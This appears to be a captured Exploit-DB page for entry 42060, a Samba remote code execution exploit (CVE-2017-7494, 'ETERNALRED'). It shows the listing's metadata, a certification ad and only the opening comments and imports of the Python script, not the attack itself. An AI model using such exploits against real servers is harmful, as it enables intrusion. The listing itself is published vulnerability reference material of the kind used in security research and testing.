 exploit-db.com/exploits/42060
EXPLOIT
DATABASE
GET CERTIFIED
Samba 3.5.0 - Remote Code Execution
EDB-ID:
42060
CVE:
2017-7494
EDB Verified:
Author:
STEELO
Type:
REMOTE
Exploit: / {}
Platform:
LINUX
Date:
2017-05-24
Vulnerable App:
Become a Certified Penetration
Tester
Enroll in Penetration Testing with Kali Linux and pass
the exam to become an Offensive Security Certified
Professional (OSCP). All new content for 2020.
GET CERTIFIED
PWK
AWAE
WIFU
#! /usr/bin/env python
# Title : ETERNALRED
# Date: 05/24/2017
# Exploit Author: steelo <knownsteelo@gmail.com>
# Vendor Homepage: https://www.samba.org
# Samba 3.5.0 - 4.5.4/4.5.10/4.4.14
# CVE-2017-7494
import argparse
import os.path
import sys
import tempfile
import time